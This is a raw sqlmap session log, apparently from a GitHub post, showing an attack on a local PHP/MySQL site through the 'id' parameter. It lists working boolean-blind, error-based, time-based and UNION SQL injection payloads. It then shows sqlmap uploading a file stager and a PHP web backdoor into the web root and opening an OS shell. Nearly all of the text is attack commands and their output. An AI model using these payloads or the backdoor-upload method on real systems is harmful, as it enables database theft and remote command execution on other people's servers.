 [16:59:19] [INFO] resuming back-end DBMS 'mysql'
[16:59:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3810=3810 AND 'HTCo'='HTCo

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7171717a71,(SELECT (ELT(3720=3720,1))),0x7171626271),3720) AND 'HPhC'='HPhC

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6391 FROM (SELECT(SLEEP(5)))eKCu) AND 'yhzo'='yhzo

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2720' UNION ALL SELECT NULL,CONCAT(0x7171717a71,0x4a4d51594e7a4d584f5a475247756b447850715865754b58467644505965594a6a6c4d47464b5977,0x
---
[16:59:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[16:59:19] [INFO] going to use a web backdoor for command prompt
[16:59:19] [INFO] fingerprinting the back-end DBMS operating system
[16:59:19] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[16:59:23] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: F:\phpstudy_pro\WWW
[16:59:28] [WARNING] unable to automatically parse any web server path
[16:59:28] [INFO] trying to upload the file stager on 'F:/phpstudy_pro/WWW/' via LIMIT 'LINES TERMINATED BY' method
[16:59:28] [INFO] the file stager has been successfully uploaded on 'F:/phpstudy_pro/WWW/' - http://127.0.0.1:80/tmpudgkw.php
[16:59:28] [INFO] the backdoor has been successfully uploaded on 'F:/phpstudy_pro/WWW/' - http://127.0.0.1:80/tmpbsvnn.php
[16:59:28] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>